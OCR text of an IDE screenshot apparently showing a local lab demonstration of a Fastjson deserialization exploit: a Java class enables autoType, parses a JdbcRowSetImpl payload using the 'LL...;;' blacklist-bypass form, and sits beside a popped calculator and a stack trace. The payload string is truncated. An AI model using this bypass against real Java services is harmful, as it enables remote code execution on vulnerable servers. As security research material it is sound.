 FD FastjsonDemo 版本控制 当前文件
SuccessBypassEXP.java DefaultJSONParser.class ParserConfig.class pom.xml (FastjsonDemo)
3 6 3
1 package com.sf.maven.fastjsondemo;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.DefaultJSONParser;
5 import com.alibaba.fastjson.parser.ParserConfig;
6 import com.sun.rowset.JdbcRowSetImpl;
7
8 // 基于 JdbcRowSetImpl 的利用链
9 import com.alibaba.fastjson.JSON;
10
11 // 基于 JdbcRowSetImpl 的利用链
12 public class SuccessBypassEXP {
13 public static void main(String[] args) {
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 String payload ="{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\
16 JSON.parse(payload);
17 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 SuccessBypassEXP
D:\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property err
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFie
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeseria
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deser
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
FastjsonDemo > src > main > java > com > sf > maven > fastjsondemo > SuccessBypassEXP 9:34 CRLF UTF-8 4 个空格